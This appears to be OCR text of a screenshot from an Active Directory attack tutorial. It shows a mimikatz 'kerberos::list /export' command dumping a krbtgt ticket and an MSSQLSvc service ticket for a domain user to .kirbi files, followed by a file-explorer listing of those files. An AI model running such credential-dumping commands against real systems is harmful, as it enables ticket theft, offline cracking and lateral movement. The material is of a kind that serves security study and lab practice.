 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/10/12 12:21:47 ; 2019/10/12 22:21:47 ; 2019/10/19 12
:21:47
Server Name : krbtgt/JMU.COM @ JMU.COM
Client Name : daizhibin @ JMU.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file : 0-40e10000-daizhibin@krbtgt~JMU.COM-JMU.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/10/12 12:28:23 ; 2019/10/12 22:21:47 ; 2019/10/19 12
:21:47
Server Name : MSSQLSvc/sqlserver.jmu.com:1433 @ JMU.COM
Client Name : daizhibin @ JMU.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
;
* Saved to file : 1-40a10000-daizhibin@MSSQLSvc~sqlserver.jmu.com~1433-JM
U.COM.kirbi
mimikatz #
mimikatz_trunk x64 搜索 x
组织 打开 共享 新建文件夹
收藏夹 名称 修改日期 类型
下载 0-40e10000-daizhibin@krbtgt~JMU.COM-JMU.COM.kirbi 2019/10/12 12:30 KIRBI
桌面 1-40a10000-daizhibin@MSSQLSvc~sqlserver.jmu.com~1433-JMU.COM.kirbi 2019/10/12 12:30 KIRBI
cmd.exe 2019/10/10 17:52